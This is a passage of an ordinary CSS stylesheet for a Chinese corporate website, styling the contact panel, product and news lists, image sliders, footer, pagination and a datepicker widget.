.index_d .r .contact font{font-family:Geneva, Arial, Helvetica, sans-serif; color:#2379d3; font-size:15px; font-weight:bold;}
.index_d .r .contact ul li{line-height:29px; height:29px;}
/* .index_d .r .contact ul li span{font-family:Geneva, Arial, Helvetica, sans-serif; color:#2379d3; font-size:14px; font-weight:bold;}
.index_d .r .contact ul li span a{font-weight:normal;color:#f00;font-size:13px;} */
.index_d .r .contact{font-family:'Microsoft YaHei';}
.index_d .r .contact ul li i{float:left;margin:5px 5px 0 0;width:25px;height:18px;background-image:url(../images/contacticons.png);}
.index_d .r .contact ul .telphone i{background-position:left -2px;}
.index_d .r .contact ul .weibo i{background-position:left -23px;}
.index_d .r .contact ul .qq i{background-position:left -45px;}
.index_d .r .contact ul .weixin i{background-position:left -66px;}
.index_d .r .contact ul .fuwurx i{background-position:left -87px;}
.index_d .r .contact ul .xiaoshourx i{background:none;}
.index_d .r .contact ul .email i{background-position:left -131px;}
.index_d .r .contact ul .message i{background-position:left -152px;}

.index_d .r .contact ul li{font-size:14px;color:#000;}
.index_d .r .contact ul .telphone span{color:#ed8e19;}
.index_d .r .contact ul .weibo span{color:#e6162d;}
.index_d .r .contact ul .qq span{color:#2a9cd5;}
.index_d .r .contact ul .weixin span{color:#51c332;}
.index_d .r .contact ul .fuwurx span{color:#fc4575;}
.index_d .r .contact ul .xiaoshourx span{color:#fc4575;}
.index_d .r .contact ul .email span{color:#53a5de;}
.index_d .r .contact ul .message span{color:#3caf02;}
.index_d .r .contact ul .messagebtn a{display:block;width:240px;height:26px;line-height:26px;text-align:center;color:#fff;background:#f6ab00;}

.index .pj .m{height:32px; line-height:32px;}

/*picScroll-left 图片滚动*/
.picScroll-left { width: 1000px;  position: relative; margin:0 auto; }
.picScroll-left .prev, .picScroll-left .next { position:absolute; display: block; width: 41px; height: 50px; left:-41px; top:50%; margin-top:-25px; overflow: hidden; cursor: pointer; background: url(img/slidebtn.gif) no-repeat; z-index:999; }
.picScroll-left .next { left:auto; right:-41px; background-position:-41px 0; }
.picScroll-left .hd .prevStop { background-position: -60px 0; }
.picScroll-left .hd .nextStop { background-position: -60px -50px; }
.picScroll-left .hd ul { float: right; overflow: hidden; zoom: 1; margin-top: 10px; zoom: 1; }
.picScroll-left .hd ul li { float: left; width: 9px; height: 9px; overflow: hidden; margin-right: 5px; text-indent: -999px; cursor: pointer; background: url(img/icoCircle.gif) 0 -9px no-repeat; }
.picScroll-left .hd ul li.on { background-position: 0 0; }
.picScroll-left .bd { width: 1000px; margin: 0 auto; }
.picScroll-left .bd ul { overflow: hidden; zoom: 1; }
.picScroll-left .bd ul li a{ margin: 0 10px; float: left; _display: inline; overflow: hidden; text-align: center; }
.picScroll-left .bd ul li img { width:218px; height:164px; padding:5px; border: 1px solid #adadad; }
.picScroll-left .bd ul li p{text-align:center; font-size:12px; line-height:40px; background:url(../images/gray.png); width:100%; height:0; margin:0 auto; position:absolute;bottom:0; left:0px; display:none; z-index:1000;padding-left:0;}
/**index end**/

/**product begin**/
.list_classes li{margin-top:5px; background:#f4f4f4; height:28px; line-height:28px;}
.list_classes li p{width:170px; height:28px; border-right:1px solid #fff; float:left;font-weight:bold;text-align:right;}
.list_classes li p a{margin-right:10px;line-height:28px;}
.list_classes li span{float:left;}
.list_classes li span a{display:inline-block;width:100px;padding-left:10px;}
.list_classes li.lid{background:#e4f1fc;}
.list_classes li.lis{background:#e9e9e9;}
.list_classes li:hover{background:#fde6b3;}

.box_tj{background:url(../images/bg_prod_hd.jpg) no-repeat;margin-top:15px;}
.tj_tit{height:50px;}
.tj_tit p{width:50%; float:left; text-align:center; height:50px; line-height:50px; color:#fff; font:14px/51px "微软雅黑";}
.tj_tit p a:link,.tj_tit p a:visited,.tj_tit p a:hover{line-height:50px; color:#fff; font:14px/51px "微软雅黑";}
.box_tj .box_tj_xw,.box_tj .box_tj_hy{width:460px;  overflow:hidden;height: 300px;}
.box_tj .box_tj_xw{padding-left:23px;}
.box_tj .box_tj_hy{padding-right:21px;}

#hd_xw,#hd_hy{ height:254px !important; background-size:cover;}
/* coin-slider */
.coin-slider{overflow:hidden;zoom:1;position:relative; }
.coin-slider a{text-decoration:none;outline:none;border:none;}
.cs-buttons{font-size:0px;padding:10px;float:left;z-index:10000;}
.cs-buttons a{margin-left:5px;height:10px;width:10px;float:left;border:1px solid #B8C4CF;color:#B8C4CF;text-indent:-1000px;}
.cs-buttons a{display:block; width:6px; height:6px; line-height:1px; overflow:hidden; float:left; background:#ccc; border-radius: 4px; text-indent:-999px;}
.cs-buttons .cs-active{background:#fff;color:#FFFFFF;}
.cs-title{width:545px;padding:10px;background-color:#000000;color:#FFFFFF;}
.cs-prev,.cs-next{background-color:#000000;color:#FFFFFF;padding:0px 10px;}

.list_prod_one{height:240px; width:100%; position:relative;}
.list_prod_one .m{background:url(../images/bg_m.jpg) repeat-x center top; height:34px; line-height:34px;}
.list_prod_one .m p{display:inline-table; display:inline; padding:0 15px; margin-left:15px; background:#fff; font:16px/34px "宋体"; font-weight:bold;}
.list_prod_one .m .more{display:block; width:65px; height:31px; background:url(../images/more_m.jpg); position:absolute; right:1px; bottom:17px;}
.list_prod_one span{display:block; width:22px; background:url(../images/bg_m_r.jpg); height:34px; float:right;}
.pics{padding:0; width:999px; border-right:1px solid #ecad00; border-bottom:1px solid #ecad00; padding-bottom:15px;}
.pics li{width:245px;}
.pics li .proitem{width:225px;margin:0 auto;height:auto;}
.pics li .proitem a{display:block;}
.pics li .jscs{width:120px; margin:0 auto; border-top:1px dashed #ccc;padding:0 40px;overflow:hidden;}
.pics li .js{display:block; width:40px; background:url(../images/i_js.jpg) no-repeat left 5px; padding-left:20px; margin:0 auto;}
.pics li .cs{display:block; width:40px; background:url(../images/i_cs.jpg) no-repeat left 5px; padding-left:20px; float:left;}
.pics li.big{width:auto;margin-right:10px;}
.pics li img{width:225px; height:169px; border:none;}
.pics li.big img{width:325px; height:186px;}
.list_prod_two{border-bottom:1px solid #ecad00;}
.list_prod_two .m{background:none;}
.list_prod_two .m .more{top:0; bottom:0; background:url(../images/more_m2.jpg);}
.list_prod_two .pics{height:259px;}
/**product end**/
 
/**about begin**/
.about_a{margin-top:10px;}
.about_a .l{width:640px; padding-left:10px;}
.about_a .r{width:315px;}
.about_a .l .m{height:27px;}
.about_a .m span,.about_a .m span a{display:block; width:78px; line-height:27px; height:27px; float:left; text-align:center; }
.about_a .m span,.about_a .m span a:link,.about_a .m span a:visited{font:16px/27px "宋体"; font-weight:bold;}
.about_a .m span.selected a:link,.about_a .m span.selected a:visited,.about_a .m span a:hover{background:#f6ab00; color:#fff;}
.about_a .m .more{width:50px; height:27px; line-height:27px;color:#feb100;font-size:14px;}
.about_a .m .more:hover{color:#f00;}
.about_a .l .cont .l{width:320px; padding:10px 0;}
.about_a .l .cont .r{width:305px; padding:8px 0; line-height:25px;}

.list_culture li{padding:6px 110px 6px 0; line-height:21px; background:url(../images/r_1.jpg) no-repeat 240px 12px; border-top:1px solid #ccc;}
.list_culture li.selected{background:url(../images/r_2.jpg) no-repeat 240px 12px;}
.list_culture li a:link,.list_culture li a:visited{background:#989898; padding:2px 3px; color:#fff; font-weight:bold;}
.list_culture li.selected a:link,.list_culture li.selected a:visited,.list_culture li.selected a:hover{background:#f00; padding:2px 3px; color:#fff;}

.about_h .l .cont{padding:10px 0 0;}
.about_h .l .cont li{height:92px;}
.about_h .l .cont p{width:160px; float:left;}
.about_h .l .cont p img{width:158px; height:83px;}
.about_h .l .cont div{width:470px; float:right; line-height:23px;}
.about_h .l .cont div a:link,.about_h .cont div a:visited,.about_h .cont div a:hover{font-weight:bold;}
.about_h .r .cont{padding:2px; background:#f6ab00; width:279px;}
.about_h .r .cont img{width:279px; height:106px;}
.about_h .r .cont dl{height:74px;}
.about_h .r .cont dl dt{font:14px/30px "宋体"; color:#fff; line-height:30px; height:30px; padding-left:10px;}
.about_h .r .cont dl dd{width:93px; padding-left:37px; background:url(../images/r_y.jpg) no-repeat 10px 6px; float:left;}
/**about end**/

/**news begin**/
.news_n{margin-top:20px;}
.news_n .l{width:650px;}
.news_n .r{width:305px;}
.news_n .m{border-left:6px solid #f7ac01; margin-left:8px; height:27px;}
.news_n .m span,.news_n .m span a{display:block; width:78px; line-height:27px; height:27px; float:left; text-align:center; }
.news_n .m span,.news_n .m span a:link,.news_n .m span a:visited{font:16px/27px "宋体"; font-weight:bold;}
.news_n .l .cont{padding:10px 0;}
.news_n .r .m{margin:0;}

.list_indurstry{margin-top:8px;}
.list_indurstry dt{font-weight:bold; font-size:12px; height:34px; line-height:34px; background:url(../images/sj_3.png) no-repeat left center; padding-left:15px;}
.list_indurstry dt a{line-height:34px;}
.list_indurstry dd{height:68px; width:100%; overflow:hidden;}
.list_indurstry dd p{width:62px; height:68px; float:left; border-right:1px solid #ccc; text-align:center; line-height:23px;}
.list_indurstry dd p span{display:block; font-weight:bold; line-height:23px;}
.list_indurstry dd div{width:210px; padding-right:25px; float:right; line-height:23px;}

.news_n .list_news{padding-left:8px;}

.news_v{margin-top:0;}
.news_v .list_pic{overflow:hidden;}
.news_v .list_pic ul{margin-right:-44px; width:1044px;}
.news_v .list_pic li{width:304px; margin-right:44px; position:relative;}
.news_v .list_pic li img{width:300px; height:198px;}
.news_v .list_pic li .v{position:absolute; left:132px; top:79px; z-index:10; display:none; background:url(../images/play.png); width:40px; height:41px;}

.news_y .list_pic{overflow:hidden; padding:10px 0 0 0;}
.news_y .list_pic ul{margin-right:-16px; width:1016px;}
.news_y .list_pic ul li{margin-right:13px; width:241px;}
.news_y .list_pic li img{width:239px; height:80px; border:none;}

/**幻灯**/
#zSlider{margin:0px auto; width:650px; overflow:hidden;}
#picshow{position:relative; z-index:0;}
#picshow,#picshow_img{width:473px; height:275px; overflow:hidden; float:left;}
#picshow_img li{width:473px; height:275px; overflow:hidden; float:left; display:none;}
#picshow_img img{width:473px; height:275px;}
#picshow_tx{left:0px; width:473px; bottom:0px; position:absolute; height:33px; line-height:33px; overflow:hidden; z-index:1;}
#picshow_tx li{background:url(../images/picshow_bg.png) repeat; padding:0px 30px; height:33px; color:#fff; display:none;}
#picshow_tx li a{color:#fff; line-height:33px;}
#picshow_tx li a:hover{text-decoration:underline;}
#select_btn{width:168px; height:275px; color:#111; float:right; display:inline; background-color:#f0f0f0; padding:0 0 0 9px; overflow:hidden;}
#select_btn li{margin:5px 0px 0px 6px; width:146px; height:85px; cursor:pointer;}
#select_btn li:hover{background-color:#fff;}
#select_btn li.current{background-color:#fff;}
#select_btn li.current:hover{background-color:#fff;}
#select_btn a{color:#000;}
#select_btn img{width:146px; height:85px;}
#select_btn .select_text{ height:20px; font:bold 13px/16px 'Microsoft YaHei'; overflow:hidden; display:block;}
#select_btn .select_text:hover{text-decoration:underline;}
#select_btn .select_date{ height:23px; line-height:23px; overflow:hidden; display:block;}

/**list news**/
.news_c{margin-top:10px;}
.news_c .l{width:120px; padding-left:5px;}
.news_c .c{width:575px; margin-left:15px;}
.news_c .d{width:855px; margin-left:15px;}
.news_c .r{width:255px;}
.news_c .l dl dt{font:16px/42px "宋体"; font-weight:bold; padding-left:6px;}
.news_c .l dl.lnav dd{border-bottom:1px solid #c9c9c9;width:90px;}
.news_c .l dl dd a{font:14px/32px "宋体"; font-weight:bold; padding:4px 12px;}
.news_c .l dl dd a:hover,.news_c .l dl dd.selected a{background:#ffd676; color:#323232;}
.news_c .bigtitle{padding-bottom:15px;}
.news_c .bigtitle p{width:210px; float:left; padding:5px 0;}
.news_c .bigtitle p img{width:270px; height:200px; border:1px solid #ccc;}
.news_c .bigtitle div{float:right; width:285px;}
.news_c .bigtitle div h1{font:16px/28px "宋体"; font-weight:bold;}
.news_c .bigtitle div h2{font:13px/24px "宋体";}
.news_c .bigtitle div h1 a{line-height:28px;}
.news_c .bigtitle div h1 span{font:13px/28px "宋体"; font-weight:normal; word-spacing:nowarp; display:inline-table; padding-left:24px; color:#666;}
.list_news dt{font:14px/28px "宋体"; font-weight:bold; border-top:1px solid #ccc; padding-top:15px;}
.list_news dt span{font:13px/28px "宋体"; font-weight:normal; margin-left:20px;}
.list_news dd{font:13px/28px "宋体"; color:#444; padding-bottom:15px;}

.news_c .r .search{border:1px solid #ccc; padding:5px;}
.ul_time li{height:30px;}
.ul_time li.t{font:14px/30px "宋体";}
.ul_time li span,.ul_time li p{display:inline-table; line-height:24px; height:24px; padding:0 3px; float:left;}
.ul_time li span{padding-top:4px; line-height:24px;}
.ul_time li span.ll{width:48px; height:24px;}
.ul_time li p{border:1px solid #ddd; padding:2px 0 0 0;}
.ul_time li p.no{border:none;}
.ul_time li .inp1{border:none; width:79px; padding:0px; line-height:22px; height:22px; background:url(../images/s_t.jpg) no-repeat right center;}
.ul_time li .inp2{border:none; width:153px; padding:0px; line-height:22px; height:22px;}
.ul_time li .s_btn{border:none; width:19px; height:19px; background:url(../images/s_btn.jpg) no-repeat;}
.ul_time li p a{width:14px; height:12px;}

.news_c .r .list_news{padding:6px; background:#e1e1e1; margin-top:15px;}
.list_news li.tit{font:14px/28px "宋体"; height:28px;}

.news_info .m{padding-left:8px;}
/**news end**/

/**list product begin**/
.list_class_p{height:87px; background:url(../images/line.jpg) repeat-x center 72px;}
.list_class_p ul{padding:10px 0 0 0;}
.list_class_p ul li{margin-right:15px;}
.list_class_p ul li,.list_class_p ul li a{display:inline; font:16px/24px "宋体"; font-weight:bold;}
.list_class_p ul li a:link,.list_class_p ul li a:visited{height:24px; line-height:24px; padding:8px 10px;}
.list_class_p ul.main li.selected a:link,.list_class_p ul.main li.selected a:visited{background:#f6ab00; color:#fff;}
.list_class_p ul.main li a:hover{background:#f6ab00;color:#fff;}
.list_class_p ul.sub_main li,.list_class_p ul.sub_main li a{font-size:13px;color:#f6ab00;background:none;}
.list_class_p ul.sub_main li a:hover,.list_class_p ul.sub_main li.selected a{color:#F30000;}

.product_t{background:#e6e6e6;}
.product_t .l{width:475px;}
.product_t .r{width:515px; padding:5px 5px 0 0;}
.product_t .l img{width:475px; height:295px;}
.product_t .r h1{font:16px/32px "宋体"; font-weight:bold; height:32px; text-align:left;}
.product_t .r p{text-align:left; font:12px/25px "宋体";}
.list_ps{border:none; width:1000px; height:auto;}
.list_ps ul li{width:250px; margin-top:10px;}
.list_ps ul li div{height:24px;}
.list_ps ul li span{display:block; line-height:24px; height:24px; text-align:center;}
.list_ps ul li span a{padding:5px 6px; background:#f6ab00; color:#fff; font:14px/24px "宋体";}
/**list product end**/

.pic_news{padding-top:0;}
.pic_news ul li{width:190px;margin-top:10px;}
.pic_news ul li p{text-align:center;}

/**product info begin**/
.product_info{margin-top:10px;}
.product_info .l{width:501px; height:375px; position:relative; overflow:hidden; border:1px solid #ccc; padding:0;}
.product_info .l p{padding:4px 5px 3px 5px; background:#fff; position:absolute; left:5px; bottom:5px;}
.product_info .r{width:485px;}
.product_info .r h1{font:16px/32px "宋体"; height:32px; font-weight:bold;}
.product_info .r h2{font:16px/32px Geneva, Arial, Helvetica, sans-serif; color:#f00;}
.product_info .r .sc{margin-top:7px;}
.product_info .r .ll{background:url(../images/s_10.jpg) no-repeat 0 2px; padding:4px 8px 3px 17px; color:#777;}
.product_info .r .xz{background:url(../images/s_11.jpg) no-repeat 0 2px; padding:4px 8px 3px 17px; color:#777;}
.product_info .r .dg{margin-top:6px; height:32px;}
.product_info .r .dg .dgbox{width:160px; height:30px; line-height:30px; text-align:center; padding:0; margin:0; background:#eee; border:1px solid #ccc; float:left; display:block;}
.product_info .r .dg div.dgbox{margin-left:10px; background:#fff;position:relative;}
.product_info .r .dg .dgbox .l_box{width:160px; height:30px; border:none;left:0;}
.product_info .r .dg .dgbox .l_box .l{border:none; width:130px; text-align:left; text-indent:1em; padding:0; height:30px;}
.product_info .r .dg .dgbox .l_box .l_btn{width:30px; height:30px; background:url(../images/s_12.jpg) no-repeat center center;}
.product_info .r .dg .dgbox .l_box ul{width:160px; top:30px;}
.product_info .r .dg .dgbox .l_box ul li{text-align:left; text-indent:1em;}
.product_info .m_about{margin-top:10px; font:15px/30px "宋体"; height:30px;}
.product_info .r .list_pic li{width:116px; float:left; margin-right:10px;}
.product_info .r .list_pic li img{width:114px; height:86px; border:1px solid #ccc;}
.product_info .i_sc{background:url(../images/s_13.jpg) no-repeat 3px 3px #f00; padding:5px 5px 4px 25px; height:24px; line-height:24px; color:#fff;}

.product_a{padding-bottom:20px;}
.product_a .m{background:#fafafa; border-bottom:2px solid #333; height:28px;}
.product_a .m span,.product_a .m span a{width:115px; font:14px/28px "宋体"; height:28px;}
.product_a .m span a:link,.product_a .m span a:visited{color:#5d646a; line-height:28px; height:28px;}
.product_a .m span.selected a:link,.product_a .m span.selected a:visited,.product_a .m span a:hover{background:#f6ab00; color:#fff;}

.product_a .cont .cont_c{padding:20px; line-height:21px; color:#5d646a;}
.list_p li{width:50%; float:left; text-indent:4px; line-height:26px; border-bottom:1px solid #ccc; color:#5d646a;}
/**product info end**/

/**service begin**/
.service_n{margin-top:10px;clear:both;
    overflow: hidden;}
.service_n .m{margin-left:8px; height:27px;}
.service_n .m span,.service_n .m span a{display:block; width:78px; line-height:27px; height:27px; float:left; text-align:center; }
.service_n .m span,.service_n .m span a:link,.service_n .m span a:visited{font:16px/27px "宋体"; font-weight:bold;}
.service_o .r{width:491px; height:217px; position:relative; padding-right:10px;}
.service_o .r img{width:491px; height:217px;}
.service_o .r .s{background:url(../images/31.png) no-repeat; width:44px; height:47px; position:absolute; top:0; right:10px; z-index:10;}
.service_t{margin-top:10px;}
.service_t .r{width:434px; height:30px; line-height:30px; padding:46px 10px 0 0; background:url(../images/net_02.jpg) no-repeat left top;}
.service_t .r .tit{padding-left:8px;}
.service_t .l{width:491px; height:217px; position:relative; padding-left:10px;}
.service_t .l img{width:491px; height:217px;}
.service_t .l .s{background:url(../images/3.png) no-repeat; width:44px; height:47px; position:absolute; top:0; left:10px; z-index:10;}
.service_o .l .cont,.service_t .r .cont{padding:10px 0; line-height:26px;text-align:left;}

.service_j .l{width:1000px;}
.service_j .r{width:305px;}
.service_j .list_pic{padding-top:0;}
.service_j .list_pic li{width:205px; margin:10px 10px 0 0;}
.service_j .list_pic li img{width:205px; height:168px; border:none;}
.service_j .list_pic li p{padding:4px; text-align:left;}
.service_j .r .cont{background:url(../images/map.jpg) no-repeat center 15px; height:55px; padding-top:155px; line-height:26px;}

.service_j .list_pic{overflow:hidden; padding:0 0 0 0;}
.service_j .list_pic ul{margin-right:-16px; width:1016px;}
.service_j .list_pic ul li{margin-right:41px; width:213px;}
.service_j .list_pic ul li a{display:block; line-height:22px; font-weight:bold; text-align:center; font-size:14px; width:213px;height:73px;}
/* .service_j .list_pic ul li a:link,.service_j .list_pic ul li a:visited{background:url(../images/service_02.jpg) no-repeat center center; color:#8b8b8b;}
.service_j .list_pic ul li a:hover{background:url(../images/service_01.jpg) no-repeat center center; color:#e5ab00;} */

.service_j .list_pic ul li .abtn_1{background:url(../images/abtn_1.png) no-repeat;}
.service_j .list_pic ul li .abtn_2{background:url(../images/abtn_2.png) no-repeat;}
.service_j .list_pic ul li .abtn_3{background:url(../images/abtn_3.png) no-repeat;}
.service_j .list_pic ul li .abtn_4{background:url(../images/abtn_4.png) no-repeat;}
/**service end**/

.pj .m{height:45px; line-height:45px; font:16px/45px "宋体"; font-weight:bold; padding-left:20px;}
.pj .m .more{width:40px; line-height:45px; font:12px/45px '宋体';height: 45px;}

.footer{background:#faca22; margin-top:15px;}
.footer ul{padding:5px 0;}
.footer ul li{width:198px; float:left; text-align:center; background:url(../images/vline.jpg) no-repeat right top;}
.footer ul li dd{line-height:21px; height:21px;}
.footer ul li dt{font-weight:bold;}
.footer .main{position:relative;}
.footer .main .wm{width:130px; height:100px; right:10px; top:10px; position:absolute;}
.footer .main .mp{width:220px; height:24px; right:10px; bottom:10px; position:absolute; text-align:right;}
.footer .main .wm .wm-title{width: 20px;height: 100px;float: left;}
.footer .main .wm .wm-title p{font-size: 13px;font-weight: bold;padding-top: 5px;}
.bottom .cont{padding:10px 10px; line-height:24px;font-size:12px;}
.bottom .fx{float:left;}
.bottom .b_sina{display:block; width:60px; background:url(../images/sina.jpg) no-repeat; float:left; padding-left:20px;}
.bottom .b_online{display:block; width:60px; background:url(../images/rss.jpg) no-repeat 0 center; float:left; padding-left:20px;}
.bottom .b_link img{vertical-align:text-bottom}
.bottom .r .tt{height:28px;}
.bottom .r .bb{text-align:right;}

/**浮动栏目导航**/
/* *html{background-image:url(about:blank);background-attachment:fixed;}
#m_nav{width:135px; float:right; position:fixed; left:0px; top:213px; z-index:10000;
_position:absolute;
_top:auto;
_top:expression(eval(document.documentElement.scrollTop+210));
}
#m_nav li{height:25px; line-height:25px; background:#666; margin-top:5px;}
#m_nav li a{display:block; padding-left:8px; line-height:25px;}
#m_nav li a:hover{background:#e9bf47;}
#m_nav .up{background:url(../images/s_02_2.jpg) no-repeat center center #666; height:28px; margin-top:5px; cursor:pointer;}
#m_nav .down{background:url(../images/s_02.jpg) no-repeat center center #666;} */

#m_nav{width:42px;height:124px;background:url(../images/lcpfl.gif) no-repeat;cursor:pointer;position:absolute;left:0px; top:213px; z-index:10000;}
#m_nav ul{position:absolute;left:42px;top:0;width:135px;padding-left:5px;display:none;}
#m_nav ul li{height:25px; line-height:25px; background:#666; margin-bottom:5px;}
#m_nav ul li a{display:block; padding-left:8px; line-height:25px;}
#m_nav ul li a:hover{background:#e9bf47;color:#000;}

/**scroll**/
.rollBox{width:1000px;overflow:hidden;}
.rollBox .LeftBotton{height:40px;width:37px;background:url(../images/left.jpg) no-repeat left 0;overflow:hidden;float:left;display:inline;margin:60px 0 0 0;cursor:pointer; padding:0 0 0 0}
.rollBox .RightBotton{height:40px;width:37px;background:url(../images/right.jpg) no-repeat right 0;overflow:hidden;float:left;display:inline;margin:60px 0 0 0;cursor:pointer; padding:0 0 0 0}
.rollBox .Cont{width:925px;overflow:hidden;float:left; padding-top:15px;}
.rollBox .ScrCont{width:10000000px;}
.rollBox .Cont .pic{width:185px;float:left;text-align:center;}
.rollBox .Cont .pic img{display:block;margin:0 auto; width:175px; height:131px; border:1px solid #ccc;}
.rollBox .Cont .pic p{line-height:26px;color:#505050;}
.rollBox .Cont a:link,.rollBox .Cont a:visited{color:#626466;text-decoration:none;}
.rollBox .Cont span{line-height:30px;}
.rollBox .Cont a:hover{color:#f00;text-decoration:underline;}
.rollBox #List1,.rollBox #List2{float:left;}


/**菜单**/
.m{height:34px; line-height:34px; font:16px/34px "宋体"; font-weight:bold;}
.m .more{float:right;}

/**图片列表**/
.container_content .list_news{padding:12px;}
.container_content .list_pic{padding:0 0 10px 12px;}
.container_content .list_pic li{margin:10px 7px 0 0;}


/**文章列表**/
.list_news li{line-height:24px; height:24px;}
.list_news li span{float:right;}
.container_content .list_news ul li{line-height:34px; height:34px; border-bottom:1px dashed #ccc;}

/**大头条**/
.bigtitle p{float:left; width:200px; padding:10px 0;}
.bigtitle p img{width:175px; height:130px; border:2px solid #ccc;}
.bigtitle div{float:right; width:510px;}
.bigtitle div h2{font-size:12px; font-weight:normal; line-height:24px;}
.container_content .bigtitle div h1{font-size:14px; font-weight:bold; padding:6px 0; text-align:left; height:28px; line-height:28px;}

/**分页样式**/
.list_page{line-height:28px; padding:10px; text-align:center;}
.list_page a,.list_page span{padding: 4px 4px 2px;border:1px solid #D88A00;background: #F6AB00;text-align: center;display: inline;font-size: 12px; color:#fff;}
.list_page a:hover{border: 1px solid #D88A00;background: #fff;text-align: center; color:#F6AB00;}
.list_page_num{text-align:center; font:13px/40px "宋体";}
.list_page_num,.list_page_num a:link,.list_page_num a:visited,.list_page_num a:hover{line-height:70px; height:70px;}
.list_page_num span{font-weight:bold;}

/**内容样式**/
.container_content{padding:10px 20px;}
.container_content .list_pic{min-height:300px;}
.container_content h1{font-size:16px; font-weight:bold; text-align:left; line-height:30px; color:#000;}
.container_content .mt5 h1{height:40px; line-height:40px;}
.container_content .info_text{font-size:12px; color:#666; text-align:left; line-height:28px;}
.container_content .info_text_tit{float:left;}
.container_content .content{font-size:13px; line-height:26px; padding:20px 0; min-height:300px; color:#222; background:none;}

/**内容分页样式**/
.pagelist_n ul li{line-height:26px; font-size:12px; color:#666;}
.pagelist_n ul li a:link,.pagelist_n ul li a:visited,.pagelist_n ul li a:hover{color:#666;}
.pagelist_n ul li a:hover{text-decoration:underline;}


/* nivoSlider */
.nivoSlider{position:relative;z-index:1}
.nivoSlider img{position:absolute;top:0;left:0;}
/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none;}
/* The slices and boxes in the Slider */
.nivo-slice{display:block;position:absolute;z-index:5;height:100%;}
.nivo-box{display:block;position:absolute;z-index:5;}
/* Caption styles */
.nivo-caption{position:absolute;background:#000;color:#fff;opacity:0.8; /* Overridden by captionOpacity setting */width:100%;z-index:8;}
.nivo-caption p{padding:5px;margin:0;}
.nivo-caption a{display:inline !important;}
.nivo-html-caption{display:none;}
/* Direction nav styles (e.g. Next & Prev) */
.nivo-directionNav a{position:absolute;top:97.6%;z-index:8;cursor:pointer;}
.nivo-prevNav{left:0;}
.nivo-nextNav{right:0;}
/* Control nav styles (e.g. 1,2,3...) */
.nivo-controlNav a{position:relative;z-index:9;cursor:pointer;}
.nivo-controlNav a.active{font-weight:bold;}
/* maxx-theme */
.maxx-theme{ margin:0 auto; overflow:hidden;position:relative;}
.maxx-theme .nivoSlider{position:relative;background:#fff url(../images/loading.gif) no-repeat 50% 50%;height:512px;margin:0 auto 0;}
.maxx-theme .nivoSlider img{position:absolute;top:0;left:0;display:none;width:100%;}
.maxx-theme .nivoSlider a{border:0;display:block;}
.maxx-theme .nivo-controlNav,.maxx-theme .nivo-controlNav a,.maxx-theme .nivo-directionNav a{background-repeat:no-repeat; display:;}
.maxx-theme .nivo-controlNav{position:absolute;left:50%;bottom:8px;width:610px;height:37px; margin-left:-305px; z-index:10}
.maxx-theme .nivo-controlNav a{display:block;width:131px;height:37px; text-align:center;border:0;float:left;background-position:0 0; background:#777; font-size:20px; font-weight:bold; color:#efefef; line-height:37px; margin-right:18px; text-indent:-9999px;}
.maxx-theme .nivo-controlNav a:first-child{margin-left:11px;}
.maxx-theme .nivo-controlNav a.active{background:#037CAF;}
.maxx-theme .nivo-controlNav a.b_01{background:url(../images/b_01.jpg) no-repeat;}
.maxx-theme .nivo-controlNav a.b_02{background:url(../images/b_02.jpg) no-repeat;}
.maxx-theme .nivo-controlNav a.b_03{background:url(../images/b_03.jpg) no-repeat;}
.maxx-theme .nivo-controlNav a.b_04{background:url(../images/b_04.jpg) no-repeat;}
.maxx-theme .nivo-controlNav a.b_05{background:url(../images/b_05.jpg) no-repeat;}

.maxx-theme .nivo-directionNav a{display:none;width:70px;height:30px;text-indent:-9999px;border:0;}
.maxx-theme .nivo-directionNav a.nivo-nextNav{background-position:-161px -29px;right:355px;}
.maxx-theme .nivo-directionNav a.nivo-prevNav{left:355px;background-position:-161px 0;}

.maxx-theme .nivo-caption{font-family: Helvetica, Arial, sans-serif;width:460px;padding:5px 10px 10px;right:0;top:228px;text-align:right;min-height:65px;}
.maxx-theme .nivo-caption h1{margin-top:0;margin-bottom:10px;}
.maxx-theme .nivo-caption a{color:#fff;border-bottom:1px dotted #fff;}
.maxx-theme .nivo-caption a:hover{color:#fff;}


/* pagedemo */
.pagedemo{width:700px;margin:0 auto;text-align:left;}
.pagedemo h1{font-size:21px;height:47px;line-height:47px;text-transform:uppercase;}
.tabsContent{border:1px solid #ccc;width:698px;overflow:hidden;}
.tab{padding:16px;display:block;}
.tab h2{font-weight:bold;font-size:16px;}
.tab h3{font-weight:bold;font-size:14px;margin-top:20px;}
.tab p{margin-top:16px;clear:both;}
.tab ul{margin-top:16px;list-style:disc;}
.tab li{margin:10px 0 0 35px;}
.tab a{color:#8FB0CF;}
.tab strong{font-weight:bold;}
.tab pre{font-size:11px;margin-top:20px;width:668px;overflow:auto;clear:both;}
.tab table{width:100%;}
.tab table td{padding:6px 10px 6px 0;vertical-align:top;}

input.inputDate{border:1px solid #999;padding:4px;border-bottom-color:#ddd;border-right-color:#ddd;width:165px;}
#widget{position:relative;}
#widgetField{width:290px;height:26px;background:url(images/field.png);overflow:hidden;position:relative;}
#widgetField a{display:block;position:absolute;width:26px;height:26px;top:0;right:0;text-decoration:none;text-indent:-3000px;}
#widgetField span{font-size:12px;font-weight:bold;color:#000;position:absolute;top:0;height:26px;line-height:26px;left:5px;width:250px;text-align:center;}
#widgetCalendar{position:absolute;top:26px;left:0;height:0px;overflow:hidden;width:588px;background:#B9B9B9;}


div.datepicker{position:relative;font-family:Arial, Helvetica, sans-serif;font-size:12px;width:196px;height:147px;position:absolute;cursor:default;top:0;left:0;display:none;}
.datepickerContainer{background:#121212;position:absolute;top:10px;left:10px;}
.datepickerBorderT{position:absolute;left:10px;top:0;right:10px;height:10px;background:url(../images/datepicker_t.png);}
.datepickerBorderB{position:absolute;left:10px;bottom:0;right:10px;height:10px;background:url(../images/datepicker_b.png);}
.datepickerBorderL{position:absolute;left:0;bottom:10px;top:10px;width:10px;background:url(../images/datepicker_l.png);}
.datepickerBorderR{position:absolute;right:0;bottom:10px;top:10px;width:10px;background:url(../images/datepicker_r.png);}
.datepickerBorderTL{position:absolute;top:0;left:0;width:10px;height:10px;background:url(../images/datepicker_tl.png);}
.datepickerBorderTR{position:absolute;top:0;right:0;width:10px;height:10px;background:url(../images/datepicker_tr.png);}
.datepickerBorderBL{position:absolute;bottom:0;left:0;width:10px;height:10px;background:url(../images/datepicker_bl.png);}
